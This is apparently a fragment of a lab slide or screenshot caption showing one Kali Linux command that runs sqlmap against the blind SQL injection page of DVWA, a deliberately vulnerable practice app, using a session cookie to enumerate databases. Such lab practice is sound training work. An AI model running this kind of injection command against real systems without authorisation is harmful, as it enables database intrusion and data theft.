 root@kali:~# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blin
d/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq0
57nn1gc2" -p id --dbs